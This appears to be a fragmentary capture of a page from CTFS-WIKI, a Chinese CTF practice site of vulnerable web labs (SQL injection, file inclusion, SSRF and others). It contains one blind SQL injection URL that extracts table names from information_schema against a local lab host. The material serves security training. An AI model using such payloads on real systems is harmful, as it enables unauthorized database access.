 http://192.168.91.142/sqli/03.php?id=1 and ascii(substr((select table_name from information_schema.tables where table_schema='ctfswiki' limit 0,1),1,1))>116
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
/index.php?id=1
ctfs-wiki
© CTFS-WIKI